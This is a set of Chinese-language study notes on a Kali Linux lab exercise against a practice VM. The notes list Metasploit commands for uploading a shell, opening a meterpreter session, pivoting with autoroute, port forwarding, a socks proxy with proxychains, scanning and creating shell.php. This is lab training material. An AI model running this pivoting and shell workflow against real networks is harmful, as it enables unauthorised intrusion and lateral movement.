kali linux高级渗透测试

参考资料:https://sagarbansal.com/blog/

参考资料:https://www.youtube.com/watch?v=U_EhnbpWhUQ

靶机资源:https://licensetopentest.com/ VM box

sudo su root





msfconsole





search shell_upload

set PASSWORD

run

shell



ping 10.0.148.217 用DMZ区域的机器ping一下其他区域的

ctrl+c 回到meterpreter型的高级shell

run autoroute -s 10.0.148.0/24

background

route print



search banner





谷歌:how to do version detection in metasploit

sessions -i 1

portfwd add -l 80 -p 80 -r 10.0.148.217



浏览器 127.0.0.1:80

portfwd remove -l 80 -p 80 -r 10.0.148.217

exit

- 端口转发之所以难于理解的原因在于,脑子里面没有一个自己熟悉的东西去接受新的知识。(一切的高效思维就在这里,想办法类比,去学习新的知识)

- 如果类比不出来,说明这中间自己已经无法想像了,需要学习与观看更多的知识面才能解决。

- 熟悉场景:我们先注册了帐号密码提交到目标服务器以后,才能在客户端使用自己的帐号去登录。端口转发同理。我们先用得到的shell注册一条端口转发的添加命令,然后才能使用客户端去登录或者验证。

portfwd add -l 80 -p 80 -r 10.0.148.217

port forwarding is INDEPENDENT of setting a ROUTE 端口转发是独立的对于大背景设置路由来说(我们要习惯英语的思维,重点性描述在前,大环境上下文在后面用of连接)





nano /etc/hosts

nmap 127.0.0.1

nmap -sV 127.0.0.1 -p80

searchsploit apache



search socks

set SRVPORT 6666

run

jobs

sessions 2

run autoroute -s 10.0.148.0/24

background





浏览器 10.0.148.217





nano /etc/proxychains.conf



0.0.0.0 is a wildcard.

0.0.0.0是一个通配符.

it may not work all the times when using socks server Module of Metasploit.

它可能不工作一直以来,当使用socks服务模块在metasploit中时。

it is recomended to use 127.0.0.1 instead.

它是推荐使用127.0.0.1来代替.





proxychains curl 10.0.148.217

proxychains curl 10.0.148.217

proxychains wget 10.0.148.217

sessions 2

portfwd -h

portfwd list

浏览器 10.0.148.217

nano /etc/hosts









nano shell.php